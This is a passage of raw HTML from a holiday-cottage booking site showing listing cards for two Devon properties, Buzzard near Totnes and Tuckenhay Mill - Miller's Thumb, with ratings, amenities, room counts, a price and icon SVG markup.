class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Blackawton, near Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/buzzard-uk38846" aria-label="Buzzard" title="Buzzard" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Buzzard</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Swimming pool</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">6 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">6</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">3 Bathrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">3</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.5 out of 5" title="Reevoo rating - 4.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>787</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/buzzard-uk38846" target="_blank" aria-label="view Buzzard (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/buzzard-uk38846" title="Buzzard" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/tuckenhay-mill-millers-thumb-hhv" aria-label="Link to Tuckenhay Mill - Miller’s Thumb" title="Link to Tuckenhay Mill - Miller’s Thumb" target="_blank" rel="noopener noreferrer"><img alt="Outdoor pool | Tuckenhay Mill, Bow Creek, between Dartmouth and Totnes" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/935/300/935665.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Bow Creek, between Dartmouth and Totnes, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/tuckenhay-mill-millers-thumb-hhv" aria-label="Tuckenhay Mill - Miller’s Thumb" title="Tuckenhay Mill - Miller’s Thumb" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Tuckenhay Mill - Miller’s Thumb</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Hot Tub</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 